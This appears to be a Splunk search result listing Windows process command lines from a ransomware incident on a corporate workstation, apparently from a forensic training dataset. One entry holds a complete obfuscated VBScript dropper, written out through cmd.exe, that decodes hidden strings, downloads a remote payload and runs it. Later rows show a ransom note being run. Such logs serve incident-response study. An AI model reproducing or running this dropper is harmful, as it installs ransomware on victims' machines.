 Events Patterns Statistics (10) Visualization
20 Per Page Format Preview
_time cmdlength CommandLine
2016-08-24 16:06:03 76 cscript.exe /nologo C:\Windows\TEMP\5F336C48-BD3F-46AF-8FB1-E076BA7329CB.vbs
2016-08-24 16:06:03 76 cscript.exe /nologo C:\Windows\TEMP\E5548D7D-7D5D-4693-A892-94129A925C26.vbs
2016-08-24 16:06:03 76 cscript.exe /nologo C:\Windows\TEMP\A1985133-B0BB-4771-9B34-54C1DC493370.vbs
2016-08-24 16:43:21 4490 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO
WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34"
"Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56"
"Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT
RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn"
"FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp;
J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm
GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM
UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78"
"UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt
YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp;
Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58"
"BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF"
"R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz= CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN
A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85" "BAU7Cz.SeTReqUesTheadER A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93"
"BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNction OyVNo(U1,Brt0d)" "SNOW=59"
"OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION" "Sub Cke4e()" "WTOyAw=62" "dIM EuM,WIbud,NCiN,Fs8HJ" "A5AT=92" "NCiN="""""" "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp; A9y("4A330F3F","WdGbOGp")"
"V5B7Zh=92" "M1p67jL RWRL,WIbud" "L13=45" "iF Fs8HJ="" tHen MA(4)" "CHaK=38" "EuM="Iqxkf"" "U56m=67" "SEt VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run
A9y("1023287B163629755C0D6C06270F1E01536C6E7551","UsNL") &amp; WIbud &amp; NCiN,2912-2912,5755-5755" "A6mfcYL=76" "End sUB" "JoxZ3=43" "AylniN" "suB GAiF()" "G4vzM=95" "Dim DCRml9g, CjoNOY9" "For DCRml9g = 68 To 6000327"
"CjoNOY9 = Rvwr + 23 + 35 + 27" "Next" "KK0H=46" "enD sUb") do @echo %~i)&gt;"!GSI!" &amp;&amp; start "" "!GSI!"
2016-08-24 16:43:21 93 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs"
2016-08-24 16:48:21 102 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp"
2016-08-24 17:15:12 100 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs"
2016-08-10 21:54:29 76 cscript.exe /nologo C:\Windows\TEMP\AE501557-78F9-4459-8FCF-315C305567CC.vbs
2016-08-10 21:54:29 76 cscript.exe /nologo C:\Windows\TEMP\8258BF6F-9A60-4ACD-87CE-C5C347639FA6.vbs
2016-08-10 21:54:29 76 cscript.exe /nologo C:\Windows\TEMP\D63D009F-2486-4872-8ED8-898159C8A33B.vbs